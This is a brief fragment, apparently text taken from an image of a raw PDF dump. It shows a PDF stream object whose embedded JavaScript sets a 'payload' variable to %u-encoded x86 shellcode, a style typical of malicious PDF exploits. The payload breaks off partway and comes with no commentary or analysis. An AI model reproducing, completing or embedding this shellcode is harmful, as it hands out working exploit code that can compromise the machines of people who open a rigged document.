 <..>>..endobj..9 0 obj..<<../Len
gth 3486..>>..stream..var payloa
d = unescape("%ue589%uec81%u017c
%u0000%u6ee8%u0001%u8e00%u0e4e%u
72ec%ub3fe%u8316%ub5b9%ue678%u8f
17%u337b%u8aca%u4f5b%uc703%ua5bf
%u0017%uad7c%u7d9b%uacdf%uda08%u
1676%ufa65%u1f10%u0a79%ufbe8%ufd
97%uec0f%u0397%uf60c%ub922%u5e7c
%ue1bb%u021b%u00c6%u6f00%u0010%u
0000%u00a0%u6f00%u00b0%u4e00%u00
14%u5600%u8b57%u2474%u310c%ufcff
%uc031%u38ac%u74e0%uc10a%u0dcf%u
c701%uefe9%uffff%u89ff%u5ff8%uc2
5e%u0004%u8b60%u246c%u8b24%u3c45
%u548b%u7805%uea01%u4a8b%u8b18%u